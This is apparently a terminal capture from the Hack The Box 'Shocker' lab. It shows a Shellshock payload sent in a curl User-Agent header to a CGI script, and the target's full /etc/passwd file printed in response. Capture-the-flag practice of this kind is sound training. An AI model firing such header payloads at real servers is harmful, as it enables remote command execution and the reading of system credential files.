 kali@kali:~/hackthebox/shocker$ curl -H "User-Agent: () { :;}; echo;/bin/bash -c 'cat /etc/passwd'" 10.10.10.56/cgi-bin/user.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash